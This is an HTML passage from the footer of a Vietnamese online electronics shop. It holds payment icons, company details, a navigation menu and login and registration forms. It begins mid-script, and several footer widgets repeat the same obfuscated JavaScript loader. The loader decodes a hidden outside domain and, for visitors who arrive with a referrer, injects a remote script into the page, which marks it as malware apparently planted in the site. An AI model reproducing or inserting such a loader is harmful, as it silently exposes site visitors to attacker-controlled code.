    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-115" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Mã số doanh nghiệp: 0109477954 do Sở Kế Hoạch và Đầu Tư TP.Hà Nội cấp ngày 30/12/2020. Trụ sở chính: Số 52 Ngõ 71 Hoàng Văn Thái, Thanh Xuân, Hà Nội. Bản quyền thuộc về Công Ty Cổ Phần Công Nghệ Và Dịch Vụ H-TECH - https://h-tech.com.vn 2026 © <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://h-tech.com.vn/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="bo-dam">Bộ đàm</option><option value="camera-wifi">Camera wifi</option><option value="chuong-cua-man-hinh">Chuông cửa màn hình</option><option value="dien-thoai-co-dinh">Điện thoại cố định</option><option value="dien-thoai-ip">Điện thoại IP</option><option value="hoi-nghi-truyen-hinh">Hội nghị truyền hình</option><option value="phu-kien-may-tinh">Phụ kiện máy tính</option><option value="thiet-bi-qua-su-dung">Thiết Bị Đã Qua Sử Dụng</option><option value="thiet-bi-mang">Thiết bị mạng</option><option value="thiet-bi-smart-home">Thiết bị smart home</option><option value="tong-dai-dien-thoai">Tổng đài điện thoại</option><option value="uncategorized">Uncategorized</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1148"><a href="#">Thiết bị camera an ninh</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1149"><a href="#">Thiết bị báo động &#8211; báo cháy</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="#">Thiết bị văn phòng &#8211; gia đình</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1152"><a href="#">Thiết bị kiểm soát cửa</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#">Thiết bị viễn thông</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#">Thiết bị số &#8211; công nghệ</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#">Thiết bị điện &#8211; thông minh</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#">Thiết bị siêu thị</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#">Thiết bị y tế &#8211; sức khỏe</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://h-tech.com.vn/product-category/thiet-bi-qua-su-dung/">Thiết Bị Đã Qua Sử Dụng</a></li>
<li class="account-item has-icon menu-item">
<a href="https://h-tech.com.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right"><strong class="uppercase">Hỗ trợ khách hàng</strong></li>			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6a6b91a1d8" /><input type="hidden" name="_wp_http_referer" value="/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://h-tech.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Dữ liệu cá nhân của bạn sẽ được sử dụng để hỗ trợ trải nghiệm của bạn trên toàn bộ trang web này, để quản lý quyền truy cập vào tài khoản của bạn và cho các mục đích khác được mô tả trong chúng tôi <a href="https://h-tech.com.vn/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="43e32eb4ab" /><input type="hidden" name="_wp_http_referer" value="/product/bo-phat-wifi-xuyen-tuong-tenda-ac5-v3-4-rau-mau-trang/" />						<button type="submit" class="woocommerce-Button woocommerce-button button wp-element-button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
